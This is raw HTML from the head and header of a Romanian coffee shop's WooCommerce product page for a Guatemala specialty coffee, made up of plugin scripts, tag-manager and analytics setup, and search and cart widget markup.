<link rel='stylesheet' id='jet-search-css' href='https://caffecorretto.ro/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-inter-css' href='https://fonts.googleapis.com/css?family=Inter:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<link rel='stylesheet' id='elementor-gf-leaguespartan-css' href='https://fonts.googleapis.com/css?family=League+Spartan:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap&#038;subset=latin-ext' media='all' />
<script src="https://caffecorretto.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script id="bt-ipay-js-extra">
var bt_ipay_vars = {"nonce":"9cbc078f0f","ajaxurl":"https://caffecorretto.ro/wp-admin/admin-ajax.php","confirm_card_delete":"Are you sure you want to delete this card?"};
//# sourceURL=bt-ipay-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/bt-ipay-payments/public/js/bt-ipay-public.js?ver=1.0.2" id="bt-ipay-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=ro_RO" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https://caffecorretto.ro/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Te rog selecteaz\u0103 o evaluare","i18n_rating_options":["Una din 5 stele","2 din 5 stele","3 din 5 stele","4 din 5 stele","5 din 5 stele"],"i18n_product_gallery_trigger_text":"Vezi galeria cu imagini pe ecran \u00eentreg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://caffecorretto.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caffecorretto.ro/wp-json/wp/v2/product/1224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caffecorretto.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://caffecorretto.ro/?p=1224' />
    <style type="text/css">
        #showLockerDetails{
            font-size: 13px; 
            font-weight: bold;
            line-height: 22px;
        }
        .shipping-pickup-store td .title {
            float: left;
            line-height: 30px;
        }
        .shipping-pickup-store td span.text {
            float: right;
        }
        .shipping-pickup-store td span.description {
            clear: both;
        }
        .shipping-pickup-store td > span:not([class*="select"]) {
            display: block;
            font-size: 11px;
            font-weight: normal;
            line-height: 1.3;
            margin-bottom: 0;
            padding: 6px 0;
            text-align: justify;
        }

        [aria-labelledby="select2-shipping-pickup-store-select-container"]{
            height: 100% !important;
        }
        #locker_name, #locker_address{
            width:100%;
            border:0;
            pointer-events: none;
            resize: none;
        }
        #select2-shipping-pickup-store-select-container{
            word-wrap: break-word !important;
            text-overflow: inherit !important;
            white-space: normal !important;
        }

        #select2-shipping-pickup-store-select-results{
            max-height: 250px;
            overflow-y: auto;
            font-size: 12px;
        }
    </style>
    
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://tracking.caffecorretto.ro",a="",i="eoruoiqnf",c="lAssu=aWQ9R1RNLVBQNE01V1BI&amp;type=0076116b",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.145.48.136","pageTitle":"Cafea de specialitate Coretto Guatemala SHB Huehuetetnango","pagePostType":"product","pagePostType2":"single-product","pagePostAuthorID":2,"pagePostAuthor":"bianca","pagePostDate":"iulie 13, 2015","pagePostDateYear":2015,"pagePostDateMonth":7,"pagePostDateDay":13,"pagePostDateDayName":"luni","pagePostDateHour":8,"pagePostDateMinute":41,"pagePostDateIso":"2015-07-13T08:41:29+00:00","pagePostDateUnix":1436776889,"pagePostTerms":{"product_type":["variable"],"product_cat":["Boabe","Cafea din America","Espresso","Filtru","French Press","Ibric","Rasnita"],"pa_aciditate":["dulce","fructata"],"pa_altitudine":["1750-2000m"],"pa_ambalaj":["1000g","200g","400g","500g"],"pa_brand":["Corretto"],"pa_continut-cafeina":["Cu cafeina"],"pa_corp":["mediu","rotund"],"pa_destinat-pentru":["Espressor","filtru","ibric"],"pa_note":["Cacao","Mango","Prajitura","Tutun"],"pa_procesare":["spalata"],"pa_rasniri":["Boabe","Espresso (rasnita)","Filtru (rasnita)","French Press (rasnita)","Ibric (rasnita)"],"pa_tip-bautura":["Cafea"],"pa_varietate":["Bourbon","Caturra"],"meta":{"total_sales":80,"rank_math_description":"Tara de origine: Guatemala | Cafea de specialitate cu note de: ciocolata, caramel | Proaspat prajita si livrata direct acasa.","rank_math_focus_keyword":"cafea de specialitate","rank_math_title":"Cafea de specialitate Coretto Guatemala SHB Huehuetetnango","rank_math_primary_product_brand":0,"rank_math_og_content_image":"","rank_math_internal_links_processed":1,"rank_math_contentai_score":"a:5:{s:8:\"keywords\";s:5:\"74.51\";s:9:\"wordCount\";s:1:\"0\";s:9:\"linkCount\";s:1:\"0\";s:12:\"headingCount\";s:1:\"0\";s:10:\"mediaCount\";s:1:\"0\";}","rank_math_seo_score":70,"rank_math_primary_product_cat":0}},"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"postID":1224,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="O cafea de o cremozitate uimitoare, perfecta pentru ibric, dar excelenta si la espresso sau French press. Va este dor de gustul classic al cafelei cu note de ciocolata cu caramel? Nimic mai simplu. Guatemala va satisface exigentele.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://caffecorretto.ro/wp-content/uploads/2025/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://caffecorretto.ro/wp-content/uploads/2025/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caffecorretto.ro/wp-content/uploads/2025/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://caffecorretto.ro/wp-content/uploads/2025/07/favicon.png" />
		<style id="wp-custom-css">
			@import url('/wp-content/themes/hello-elementor-child/style.css');		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-1224 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default jet-mega-menu-location e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-13 elementor-page-566">


<a class="skip-link screen-reader-text" href="#content">Sari la conținut</a>

		<header data-elementor-type="header" data-elementor-id="24" class="elementor elementor-24 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0126fec elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="0126fec" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f4a5788 e-con-full e-flex e-con e-child" data-id="f4a5788" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-161c5a1 elementor-widget elementor-widget-image" data-id="161c5a1" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture fetchpriority="high" class="attachment-full size-full wp-image-26">
<source type="image/webp" srcset="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png.webp 982w" sizes="(max-width: 982px) 100vw, 982px"/>
<img fetchpriority="high" width="982" height="198" src="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png" alt="" srcset="https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto.png 982w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-600x121.png 600w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-300x60.png 300w, https://caffecorretto.ro/wp-content/uploads/2025/07/logo-corretto-768x155.png 768w" sizes="(max-width: 982px) 100vw, 982px"/>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-84c680e e-con-full e-flex e-con e-child" data-id="84c680e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5fef9ea search-header elementor-widget elementor-widget-jet-ajax-search" data-id="5fef9ea" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:18,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:15,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Ne pare r\u0103u, dar nu s-a g\u0103sit nimic care s\u0103 corespund\u0103 termenilor c\u0103ut\u0103rii tale.&quot;,&quot;server_error&quot;:&quot;Ne pare r\u0103u, dar nu putem procesa acum interogarea ta de c\u0103utare. Te rug\u0103m s\u0103 \u00eencerci din nou mai t\u00e2rziu!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://caffecorretto.ro/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-5fef9ea" class="screen-reader-text">Search ...</label>
						<input id="search-input-5fef9ea" class="jet-ajax-search__field" type="search" placeholder="Caută produse" value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Alege Categoria" id='jet_ajax_search_categories_5fef9ea' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Alege Categoria</option>
	<option class="level-0" value="110">Boabe</option>
	<option class="level-0" value="21">Cafea din Africa</option>
	<option class="level-0" value="20">Cafea din America</option>
	<option class="level-0" value="109">Merchandise</option>
	<option class="level-0" value="111">Rasnita</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Espresso</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Filtru</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;French Press</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ibric</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#777" width="800px" height="800px" viewBox="0 0 1024 1024" stroke="#777"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M1014.64 969.04L703.71 656.207c57.952-69.408 92.88-158.704 92.88-256.208 0-220.912-179.088-400-400-400s-400 179.088-400 400 179.088 400 400 400c100.368 0 192.048-37.056 262.288-98.144l310.496 312.448c12.496 12.497 32.769 12.497 45.265 0 12.48-12.496 12.48-32.752 0-45.263zM396.59 736.527c-185.856 0-336.528-150.672-336.528-336.528S210.734 63.471 396.59 63.471c185.856 0 336.528 150.672 336.528 336.528S582.446 736.527 396.59 736.527z"></path></g></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Rezultate</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Vezi toate rezultatele</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fec2591 e-con-full e-flex e-con e-child" data-id="fec2591" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-23df74b jedv-enabled--yes elementor-widget elementor-widget-button" data-id="23df74b" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="/my-account">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login / Înregistrare</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-21c1077 elementor-widget elementor-widget-shortcode" data-id="21c1077" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ac8b103 e-con-full e-flex e-con e-child" data-id="ac8b103" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-af6140c elementor-widget elementor-widget-jet-wishlist-count-button" data-id="af6140c" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
					<div class="jet-cw jet-wishlist-count-button"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://caffecorretto.ro/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-left jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="af6140c">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-cw-icon jet-wishlist-count-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-895c7f9 toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="895c7f9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M323 292L323 207C329 95 391 33 501 33 610 33 673 95 677 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H323ZM385 292H615L615 210C611 130 577 95 501 95 425 95 390 130 385 209L385 292ZM323 354H250C238 354 229 363 229 375V875C229 887 238 896 250 896H750C762 896 771 887 771 875V375C771 363 762 354 750 354H677V454C677 471 663 485 646 485S615 471 615 454L615 354H385L385 454C385 471 371 485 354 485 337 485 323 471 323 454L323 354Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ecd122 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="1ecd122" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_anchor_link_offset_tablet&quot;:150,&quot;sticky_anchor_link_offset_mobile&quot;:150,&quot;animation_tablet&quot;:&quot;fadeInDown&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d24a684 e-con-full e-flex e-con e-child" data-id="d24a684" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="jet-popup-target elementor-element elementor-element-c04f4c1 search-header elementor-widget elementor-widget-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1073&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;}" data-id="c04f4c1" data-element_type="widget" data-widget_type="button.default">
